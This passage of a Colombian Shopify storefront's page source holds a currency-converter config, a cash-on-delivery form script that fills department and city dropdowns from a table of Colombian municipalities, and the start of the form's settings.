(NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{ amount_no_decimals_with_comma_separator }}", money_with_currency_format: "${{ amount_no_decimals_with_comma_separator }} COP", userCurrency: "COP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "COP".split(',') || ''; window.bucksCC.config.cartCurrency = "COP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      var _CUSTOM_COD_FORM_PROVINCES = {
  data: {"ANTIOQUIA":{"ABEJORRAL":true,"ALEJANDRIA":true,"AMAGA":true,"AMALFI":true,"ANDES":true,"ANGELOPOLIS":true,"ANGOSTURA":true,"APARTADO":true,"ARBOLETES":true,"BARBOSA":true,"BELLO":true,"BETANIA":true,"BETULIA (ANT)":true,"BURITICA":true,"CAICEDO":true,"CALDAS":true,"CAMPAMENTO":true,"CAÑASGORDAS":true,"CARACOLI":true,"CARAMANTA":true,"CAREPA":true,"CASABE - YONDO":true,"CAUCASIA":true,"CHIGORODO":true,"CISNEROS":true,"COCORNA":true,"CONCORDIA":true,"COPACABANA":true,"DABEIBA":true,"DON MATIAS":true,"DORADAL":true,"EBEJICO":true,"EL BAGRE":true,"EL CARMEN DE VIBORAL":true,"EL SANTUARIO":true,"ENTRERRIOS":true,"ENVIGADO":true,"FREDONIA":true,"FRONTINO":true,"GIRARDOTA":true,"GOMEZ PLATA":true,"GRANADA":true,"GUADALUPE":true,"GUARNE":true,"GUATAPE":true,"HISPANIA":true,"ITAGUI":true,"JARDIN":true,"JERICO":true,"LA CEJA":true,"LA ESTRELLA":true,"LA PINTADA":true,"LA UNION":true,"LIBORINA":true,"MARINILLA":true,"MEDELLIN":true,"NARIÑO":true,"NECOCLI":true,"PEÑOL":true,"PUEBLORRICO":true,"PUERTO BERRIO":true,"PUERTO PERALES NUEVO":true,"PUERTO TRIUNFO":true,"RETIRO":true,"RIONEGRO (ANT)":true,"SABANALARGA":true,"SABANETA":true,"SALGAR":true,"SAN ANTONIO DE PRADO":true,"SAN CARLOS":true,"SAN CRISTOBAL":true,"SAN JERONIMO":true,"SAN JOSE DE LA MONTAÑA":true,"SAN JUAN DE URABA":true,"SAN PEDRO DE URABA":true,"SAN ROQUE":true,"SANTA ROSA DE OSOS":true,"SEGOVIA":true,"SONSON":true,"TAMESIS":true,"TARAZA":true,"TARSO":true,"TOLEDO":true,"TURBO":true,"URAMITA":true,"URRAO":true,"VALDIVIA":true,"VALPARAISO":true,"VEGACHI":true,"VENECIA":true,"YALI":true,"YARUMAL":true,"YAVARATE":true},"ARAUCA":{"ARAUCA":true,"SARAVENA":true,"TAME":true},"ATLANTICO":{"BARANOA":true,"BARRANQUILLA":true,"CAMPECHE":true,"CAMPO DE LA CRUZ":true,"CANDELARIA":true,"CARACOLI":true,"GALAPA":true,"JUAN DE ACOSTA":true,"JUAN MINA":true,"MALAMBO":true,"MANATI":true,"PALMAR DE VARELA":true,"PIOJO":true,"POLONUEVO":true,"PONEDERA":true,"PUERTO COLOMBIA":true,"REPELON":true,"SABANAGRANDE":true,"SABANALARGA":true,"SANTO TOMAS":true,"SOLEDAD":true,"SUAN":true,"TUBARA":true,"USIACURI":true},"BOLIVAR":{"ACHI":true,"ARJONA B":true,"BARRANCO DE LOBA":true,"CANTAGALLO":true,"CARTAGENA":true,"CLEMENCIA B":true,"EL CARMEN DE BOLIVAR":true,"EL GUAMO (B)":true,"MAGANGUE":true,"MAHATES":true,"MONTECRISTO BOLIVAR":true,"PASACABALLOS":true,"PONTEZUELA":true,"RIO VIEJO":true,"SAN JACINTO":true,"SAN JACINTO DEL CAUCA":true,"SAN JUAN NEPOMUCENO":true,"SAN PABLO":true,"SANTA ANA (B)":true,"SANTA CATALINA":true,"SANTA ROSA DE LIMA":true,"SANTA ROSA DEL SUR":true,"SIMITI":true,"SOPLAVIENTO B":true,"TALAIGUA NUEVO":true,"TURBACO B":true,"TURBANA":true},"BOYACA":{"ALMEIDA":true,"AQUITANIA":true,"ARCABUCO":true,"BELEN":true,"BELENCITO":true,"BERBEO":true,"BETEITIVA":true,"BOAVITA":true,"BRICEÑO (B)":true,"BUENAVISTA":true,"BUSBANZA":true,"CALDAS":true,"CAMPOHERMOSO":true,"CERINZA":true,"CHINAVITA":true,"CHIQUINQUIRA":true,"CHISCAS":true,"CHITARAQUE":true,"CHIVATA":true,"CIENEGA":true,"COMBITA":true,"COPER":true,"CORRALES":true,"COVARACHIA":true,"CUCAITA":true,"CUITIVA":true,"DUITAMA":true,"EL COCUY":true,"EL ESPINO":true,"FIRAVITOBA":true,"FLORESTA":true,"GACHANTIVA":true,"GARAGOA":true,"GUACAMAYAS":true,"GUATEQUE":true,"GUAYATA":true,"GUICAN":true,"IZA":true,"JENESANO":true,"JERICO":true,"LA CAPILLA":true,"LA UVITA":true,"LA VICTORIA (B)":true,"MACANAL":true,"MARIPI":true,"MIRAFLORES":true,"MONGUA":true,"MONIQUIRA":true,"MOTAVITA":true,"MUZO":true,"NOBSA":true,"NUEVO COLON":true,"OICATA":true,"OTANCHE":true,"PACHAVITA":true,"PAEZ":true,"PAIPA":true,"PAJARITO":true,"PANQUEBA":true,"PAUNA":true,"PAZ DE RIO":true,"PESCA":true,"PUERTO BOYACA":true,"QUIPAMA":true,"RAMIRIQUI":true,"RAQUIRA":true,"RONDON":true,"SABOYA":true,"SACHICA":true,"SAMACA":true,"SAN EDUARDO":true,"SAN JOSE DE PARE":true,"SAN LUIS DE GACENO":true,"SAN MATEO":true,"SAN MIGUEL DE SEMA":true,"SAN PABLO DE BORBUR":true,"SANTA BARBARA":true,"SANTA MARIA":true,"SANTA ROSA DE VITERBO":true,"SANTA SOFIA":true,"SATIVANORTE":true,"SATIVASUR":true,"SIACHOQUE":true,"SOATA":true,"SOCHA":true,"SOGAMOSO":true,"SOMONDOCO":true,"SORA":true,"SORACA":true,"SOTAQUIRA":true,"SUSACON":true,"SUTATENZA":true,"TASCO":true,"TENZA":true,"TIBANA":true,"TIBASOSA":true,"TIERRA NEGRA":true,"TINJACA":true,"TIPACOQUE":true,"TOCA":true,"TOGUI":true,"TOPAGA":true,"TOTA":true,"TUNJA":true,"TUNUNGUA":true,"TURMEQUE":true,"TUTA":true,"TUTAZA":true,"UMBITA":true,"VILLA DE LEYVA":true,"VIRACACHA":true},"CALDAS":{"AGUADAS":true,"ALTO TABLAZO":true,"ANSERMA":true,"ARANZAZU":true,"CHINCHINA":true,"FILADELFIA":true,"LA DORADA":true,"LA MERCED":true,"MANIZALES":true,"MANZANARES":true,"MARQUETALIA":true,"MARULANDA":true,"NEIRA":true,"NORCASIA":true,"PACORA":true,"PALESTINA":true,"PENSILVANIA":true,"RIOSUCIO":true,"SALAMINA":true,"SAMANA":true,"SUPIA":true,"VICTORIA":true,"VILLAMARIA":true,"VITERBO":true},"CAQUETA":{"ALBANIA":true,"BELEN DE LOS ANDAQUIES":true,"CARTAGENA DEL CHAIRA":true,"CURILLO":true,"EL DONCELLO":true,"EL PAUJIL":true,"FLORENCIA":true,"LA MONTAÑITA":true,"PUERTO RICO":true,"SAN JOSE DEL FRAGUA":true,"SAN VICENTE DEL CAGUAN":true,"VALPARAISO (CAQ)":true},"CASANARE":{"AGUAZUL":true,"HATO COROZAL":true,"LA SALINA":true,"MANI":true,"MONTERREY":true,"NUNCHIA":true,"PAZ DE ARIPORO":true,"PORE":true,"RECETOR":true,"SACAMA":true,"SAN LUIS DE PALENQUE":true,"TAURAMENA":true,"VILLANUEVA (C)":true,"YOPAL":true},"CAUCA":{"BOLIVAR (C)":true,"CALOTO":true,"COCONUCO":true,"EL BORDO":true,"EL TAMBO (CA)":true,"GUACHENE":true,"INZA":true,"JAMBALO":true,"LA SIERRA":true,"LA VEGA":true,"MERCADERES":true,"MIRANDA":true,"PADILLA":true,"PAISPAMBA":true,"POPAYAN":true,"PUERTO TEJADA":true,"ROSAS":true,"SAN SEBASTIAN":true,"SANTANDER DE QUILICHAO":true,"SILVIA":true,"SUAREZ":true,"SUCRE":true,"TIMBIO":true,"TOTORO":true,"VILLA RICA":true},"CESAR":{"AGUACHICA":true,"BOSCONIA":true,"CHIMICHAGUA":true,"CHIRIGUANA":true,"CODAZZI":true,"CURUMANI":true,"EL COPEY":true,"LA JAGUA DE IBIRICO":true,"LA LOMA":true,"LA PAZ":true,"MANAURE (C)":true,"PAILITAS":true,"PELAYA":true,"PUEBLO BELLO":true,"RIO DE ORO":true,"SAN ALBERTO":true,"SAN DIEGO":true,"SAN MARTIN (C)":true,"TAMALAMEQUE":true,"VALLEDUPAR":true},"CORDOBA":{"CANALETE":true,"CARRILLO":true,"CERETE":true,"CHIMA (C)":true,"CHINU":true,"LORICA":true,"LOS CORDOBAS":true,"LOS GARZONES":true,"MOMIL":true,"MONTELIBANO":true,"MONTERIA":true,"MOÑITOS":true,"PLANETA RICA":true,"PUERTO LIBERTADOR":true,"PURISIMA":true,"SAHAGUN":true,"SAN ANDRES DE SOTAVENTO":true,"SAN PELAYO":true,"TIERRALTA":true},"CUNDINAMARCA":{"AGUA DE DIOS":true,"ALBAN":true,"ANAPOIMA":true,"ANOLAIMA":true,"APULO":true,"ARBELAEZ":true,"BELTRAN":true,"BITUIMA":true,"BOGOTA":true,"BOJACA":true,"BRICEÑO":true,"CABRERA":true,"CACHIPAY":true,"CAJICA":true,"CAPELLANIA":true,"CAQUEZA":true,"CARMEN DE CARUPA":true,"CHAGUANI":true,"CHIA":true,"CHINAUTA":true,"CHIPAQUE":true,"CHOACHI":true,"CHOCONTA":true,"COGUA":true,"COTA":true,"CUCUNUBA":true,"EL COLEGIO (MESITAS)":true,"EL PEÑON":true,"EL ROSAL":true,"FACATATIVA":true,"FOMEQUE":true,"FOSCA":true,"FUNZA":true,"FUQUENE":true,"FUSAGASUGA":true,"GACHALA":true,"GACHANCIPA":true,"GACHETA":true,"GAMA":true,"GIRARDOT":true,"GRANADA":true,"GUACHETA":true,"GUASCA":true,"GUATAQUI":true,"GUATAVITA":true,"GUAYABAL DE SIQUIMA":true,"GUAYABETAL":true,"GUTIERREZ":true,"JUNIN":true,"LA CALERA":true,"LA FLORIDA":true,"LA GRAN VÌA":true,"LA MESA":true,"LA PEÑA":true,"LA VEGA":true,"LA VICTORIA":true,"LENGUAZAQUE":true,"MACHETA":true,"MADRID":true,"MANTA":true,"MEDINA":true,"MOSQUERA":true,"NEMOCON":true,"NIMAIMA":true,"NOCAIMA":true,"PACHO":true,"PANDI":true,"PARATEBUENO":true,"PASCA":true,"PUENTE DE PIEDRA":true,"PUERTO SALGAR":true,"PULI":true,"QUEBRADANEGRA":true,"QUETAME":true,"QUIPILE":true,"SAN ANTONIO DEL TEQUENDAMA":true,"SAN BERNARDO":true,"SAN FRANCISCO":true,"SAN JOAQUIN (C)":true,"SAN JUAN DE RIO SECO":true,"SANTANDERCITO":true,"SASAIMA":true,"SESQUILE":true,"SIBATE":true,"SILVANIA":true,"SIMIJACA":true,"SOACHA":true,"SOPO":true,"SUBACHOQUE":true,"SUBIA":true,"SUESCA":true,"SUPATA":true,"SUSA":true,"SUTATAUSA":true,"TABIO":true,"TAUSA":true,"TENA":true,"TENJO":true,"TIBACUY":true,"TIBIRITA":true,"TOCAIMA":true,"TOCANCIPA":true,"TOPAIPI":true,"UBALA":true,"UBAQUE":true,"UBATE":true,"UNE":true,"UTICA":true,"VENECIA (C)":true,"VERGARA":true,"VIANI":true,"VILLAGOMEZ":true,"VILLAPINZON":true,"VILLETA":true,"VIOTA":true,"ZIPAQUIRA":true},"GUAVIARE":{"CALAMAR":true,"SAN JOSE DEL GUAVIARE":true},"HUILA":{"ACEVEDO":true,"AGRADO":true,"AIPE":true,"ALGECIRAS":true,"ALTAMIRA":true,"BARAYA":true,"BELEN (H)":true,"CAMPOALEGRE":true,"ELIAS":true,"FORTALECILLAS":true,"GARZON":true,"GIGANTE":true,"GUADALUPE":true,"GUAYABAL (HUL)":true,"HOBO":true,"IQUIRA":true,"LA ARGENTINA":true,"LA PLATA":true,"NATAGA":true,"NEIVA":true,"PAICOL":true,"PITAL":true,"PITALITO":true,"RIVERA":true,"SALADOBLANCO":true,"SAN AGUSTIN":true,"SAN JOSE DE ISNOS":true,"SANTA MARIA":true,"SUAZA":true,"TARQUI":true,"TESALIA":true,"TIMANA":true,"ULLOA":true,"VILLAVIEJA":true,"YAGUARA":true},"LA GUAJIRA":{"ALBANIA":true,"DISTRACCION":true,"EL MOLINO":true,"FONSECA":true,"HATONUEVO":true,"LA JAGUA DEL PILAR":true,"MAICAO":true,"MINGUEO":true,"RIOHACHA":true,"SAN JUAN DEL CESAR":true,"URIBIA":true},"MAGDALENA":{"ALGARROBO":true,"ARACATACA":true,"CERRO SAN ANTONIO":true,"CIENAGA":true,"EL BANCO":true,"EL DIFICIL":true,"FUNDACION":true,"MINCA":true,"PALERMO":true,"PEDRAZA":true,"SALAMINA":true,"SAN ANGEL":true,"SANTA MARTA":true,"TAGANGA":true,"TENERIFE":true,"ZONA BANANERA":true},"META":{"ACACIAS":true,"BARRANCA DE UPIA":true,"CUBARRAL":true,"CASTILLA LA NUEVA":true,"CUMARAL":true,"EL CALVARIO":true,"EL CASTILLO":true,"EL DORADO":true,"FUENTE DE ORO":true,"GRANADA (M)":true,"GUAMAL":true,"LA PALMERA":true,"MESETAS":true,"PACHAQUIARO":true,"PUERTO CONCORDIA":true,"PUERTO LOPEZ":true,"RESTREPO":true,"SAN CARLOS DE GUAROA":true,"SAN JUANITO":true,"SAN LORENZO":true,"SAN MARTIN":true,"URIBE":true,"VILLAVICENCIO":true},"NARIÑO":{"ALDANA":true,"ANCUYA":true,"BELEN":true,"BERRUECOS":true,"BUESACO":true,"CHACHAGUI":true,"CONSACA":true,"CONTADERO":true,"CORDOBA N":true,"EL PEÑOL":true,"EL TABLÓN DE GOMEZ":true,"EL TAMBO (NA)":true,"GUACHAVES":true,"ILES":true,"IMUES":true,"IPIALES":true,"LA FLORIDA (N)":true,"LA LLANADA":true,"LA UNION":true,"LINARES":true,"OSPINA":true,"PASTO":true,"POLICARPA":true,"POTOSI":true,"PROVIDENCIA":true,"PUPIALES":true,"SAMANIEGO":true,"SAN LORENZO":true,"SAN PEDRO DE CARTAGO":true,"SANDONA":true,"SAPUYES":true,"SOTOMAYOR":true,"TANGUA":true,"TUQUERRES":true},"NORTE DE SANTANDER":{"ABREGO":true,"ARBOLEDAS":true,"BOCHALEMA":true,"BUCARASICA":true,"CHINACOTA":true,"CHITAGA":true,"CUCUTA":true,"CUCUTILLA":true,"DURANIA":true,"EL CARMEN":true,"EL ZULIA":true,"GRAMALOTE":true,"HACARI":true,"HERRAN":true,"LA DONJUANA":true,"LA ESPERANZA":true,"LA PLAYA":true,"LABATECA":true,"LOS PATIOS":true,"LOURDES":true,"MUTISCUA":true,"OCAÑA":true,"PAMPLONA":true,"RAGONVALIA":true,"SALAZAR":true,"SAN CALIXTO":true,"SAN CAYETANO":true,"SANTIAGO":true,"SARDINATA":true,"SILOS":true,"TIBU":true,"VILLA CARO":true,"VILLA DEL ROSARIO":true},"PUTUMAYO":{"COLON":true,"LA HORMIGA":true,"MOCOA":true,"ORITO":true,"PUERTO CAICEDO":true,"PUERTO GUZMAN":true,"SAN FRANCISCO":true,"SANTIAGO":true,"SIBUNDOY":true,"VILLAGARZON":true},"QUINDIO":{"ARMENIA (Q)":true,"BARCELONA":true,"CALARCA":true,"CIRCASIA":true,"EL CAIMO":true,"FILANDIA":true,"GENOVA (Q)":true,"LA TEBAIDA":true,"MONTENEGRO":true,"PIJAO":true,"QUIMBAYA":true,"SALENTO":true},"RISARALDA":{"APIA":true,"BALBOA":true,"BELEN DE UMBRIA":true,"DOSQUEBRADAS":true,"GUATICA":true,"IRRA":true,"LA CELIA":true,"LA VIRGINIA":true,"MARSELLA":true,"MISTRATO":true,"PEREIRA":true,"QUINCHIA":true,"SANTA ROSA DE CABAL":true,"SANTUARIO":true},"SANTANDER":{"ACAPULCO":true,"AGUADA":true,"ALBANIA (S)":true,"ARATOCA":true,"BARBOSA":true,"BARICHARA":true,"BARRANCABERMEJA":true,"BUCARAMANGA":true,"CAPITANEJO":true,"CARCASI":true,"CEPITA":true,"CERRITO":true,"CHARALA":true,"CHARTA":true,"CHIMA (S)":true,"CHIPATA":true,"CIMITARRA":true,"CITE":true,"CONCEPCION":true,"CONFINES":true,"CONTRATACION":true,"COROMORO":true,"CURITI":true,"EL CARMEN DE CHUCURI":true,"EL CENTRO":true,"EL GUACAMAYO":true,"EL LLANITO":true,"EL PEÑON":true,"EL PLAYON":true,"ENCISO":true,"FLORIAN":true,"FLORIDABLANCA":true,"GALAN (S)":true,"GAMBITA":true,"GIRON":true,"GUACA":true,"GUADALUPE":true,"GUAPOTA":true,"GUAVATA":true,"GUEPSA":true,"HATO (S)":true,"JESUS MARIA":true,"JORDAN SUBE":true,"LA BELLEZA":true,"LA FORTUNA":true,"LA PAZ":true,"LANDAZURI":true,"LEBRIJA":true,"LOS SANTOS":true,"MACARAVITA":true,"MALAGA":true,"MOGOTES":true,"MOLAGAVITA":true,"OIBA":true,"OLIVAL":true,"ONZAGA":true,"PALMAR (S)":true,"PALMAS DEL SOCORRO":true,"PARAMO":true,"PIEDECUESTA":true,"PINCHOTE":true,"PUENTE NACIONAL":true,"PUERTO PARRA":true,"PUERTO WILCHES":true,"RIONEGRO":true,"SABANA DE TORRES":true,"SAN BENITO":true,"SAN GIL":true,"SAN JOAQUIN":true,"SAN JOSE DE MIRANDA":true,"SAN RAFAEL":true,"SAN VICENTE DE CHUCURI":true,"SANTA BARBARA":true,"SOCORRO":true,"SUAITA":true,"SURATA":true,"TIENDA NUEVA":true,"TONA":true,"VALLE DE SAN JOSE":true,"VELEZ":true,"VETAS":true,"VILLANUEVA":true,"ZAPATOCA":true},"SUCRE":{"CAIMITO":true,"CHALAN":true,"COROZAL":true,"COVEÑAS":true,"GALERAS":true,"GUARANDA":true,"LA UNION (S)":true,"LOS PALMITOS":true,"SAMPUES":true,"SAN BENITO ABAD":true,"SAN JUAN DE BETULIA":true,"SAN MARCOS":true,"SAN PEDRO":true,"SINCE":true,"SINCELEJO":true,"TOLU":true,"TOLU VIEJO":true},"TOLIMA":{"ALPUJARRA":true,"ALVARADO":true,"ANZOATEGUI":true,"ARMERO":true,"ATACO":true,"BUENOS AIRES":true,"CAJAMARCA":true,"CASABIANCA":true,"CHAPARRAL":true,"CHICORAL":true,"COYAIMA":true,"CUNDAY":true,"DOLORES":true,"ESPINAL":true,"FALAN":true,"FLANDES":true,"FRESNO":true,"GAITANIA":true,"GUALANDAY":true,"HERRERA":true,"HERVEO":true,"HONDA":true,"IBAGUE":true,"ICONONZO":true,"LERIDA":true,"LIBANO":true,"MARIQUITA":true,"MELGAR":true,"NATAGAIMA":true,"ORTEGA":true,"PAJONALES":true,"PALOCABILDO":true,"PIEDRAS":true,"PLANADAS":true,"PRADO":true,"PURIFICACION":true,"RIOBLANCO":true,"RONCESVALLES":true,"ROVIRA":true,"SALDAÑA":true,"SAN ANTONIO":true,"SAN LUIS":true,"SANTA ISABEL":true,"SANTIAGO PEREZ":true,"VALLE DE SAN JUAN":true,"VENADILLO":true,"VILLAHERMOSA":true,"VILLARRICA (T)":true},"VALLE DEL CAUCA":{"ALCALA":true,"AMAIME":true,"ANDALUCIA":true,"ARGELIA (V)":true,"BOLIVAR (V)":true,"BUENAVENTURA":true,"BUGA":true,"BUGALAGRANDE":true,"CAICEDONIA":true,"CALI":true,"CANDELARIA":true,"CARTAGO":true,"DAGUA":true,"EL AGUILA":true,"EL CABUYAL (V)":true,"EL CAIRO":true,"EL CARMELO":true,"EL CERRITO":true,"EL DOVIO":true,"FLORIDA":true,"GINEBRA":true,"GUACARI":true,"JAMUNDI":true,"LA CUMBRE":true,"LA PAILA":true,"LA UNION (V)":true,"LA VICTORIA (V)":true,"OBANDO":true,"PALMIRA":true,"PRADERA":true,"RESTREPO":true,"RIOFRIO":true,"ROLDANILLO":true,"ROZO":true,"SEVILLA":true,"TORO":true,"TRUJILLO":true,"TULUA":true,"VERSALLES":true,"VIJES":true,"VILLA GORGONA":true,"YOTOCO":true,"YUMBO":true,"ZARZAL":true}},
  startFields: function () {
    try {
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value = "";
      _CUSTOM_COD_FORM_PROVINCES.onProvinceChange();
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').addEventListener("change", _CUSTOM_COD_FORM_PROVINCES.onProvinceChange);
    } catch (e) {
      console.log(e);
    }
  },
  onProvinceChange: function () {
    var value = document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value;

    var html = "";

    if (!_CUSTOM_COD_FORM_PROVINCES.data[value]) {
      html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
      return;
    }

    html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data[value]).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
  }
};

function _COD_FORM_ON_OPEN_INIT_END_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE();
    }

    var html = "";

    html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

    _CUSTOM_COD_FORM_PROVINCES.startFields();
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE();
    }

    var onTimeout = function () {
      if (typeof _CUSTOM_COD_FORM_PROVINCES !== "undefined") {
        var html = "";

        html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

        Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
          html += '<option value="' + item + '">' + item + '</option>';
        });

        document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

        _CUSTOM_COD_FORM_PROVINCES.startFields();
      } else {
        setTimeout(onTimeout, 500);
      }
    }

    setTimeout(onTimeout, 500);
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE();
    }

    _COD_FORM_ON_OPEN_INIT_END_EMBEDDED();
  } catch (e) {
    console.log(e);
  }
}

var _COD_FORM_CITY_LABEL = "";
var _COD_FORM_PROVINCE_LABEL = "";

function _COD_FORM_OVERWRITE_INIT() {
  _rsi.s.form.fields.items_array.forEach(function (item) {
    if (item.type == "province_country_field" || item.type == "province") {
      item.type = "province_country_field";
      item.backendFields.name = "province";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_PROVINCE_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_PROVINCE_LABEL) {
        _COD_FORM_PROVINCE_LABEL = item.label;
      }
      item.backendFields.options = [{
        label: _COD_FORM_PROVINCE_LABEL,
        value: "",
      }];
    } else if (item.type == "city") {
      item.type = "city_country_field";
      item.backendFields.name = "city";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_CITY_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_CITY_LABEL) {
        _COD_FORM_CITY_LABEL = item.label;
      }
      var options = [{
        value: "", label: _COD_FORM_CITY_LABEL
      }];
      item.backendFields.options = options;
    }
  });

  try {
    if (typeof _COD_FORM_OVERWRITE_INIT_COVERAGE === "function") {
      if (!_COD_FORM_OVERWRITE_INIT_COVERAGE()) {
        return false;
      }
    }
  } catch (e) {
    console.log(e);
  }

  return true;
}
  </script>






  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":false,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"none","shakerType":"none","style":{"bgColor":"rgba(239, 35, 60, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":35,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1.15,"shadowOpacity":0.1},"subt":"🔥​ ​Compra ya 🔥​","text":"¡CLIC AQUÍ, PAGA EN CASA!"},"autocomplete":{"freeTrial":0,"isEnabled":true},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"CO","country":{"code":"CO","label":{"t":{"en":"Colombia"}},"phonePrefix":"+57"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"covrId":"","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo 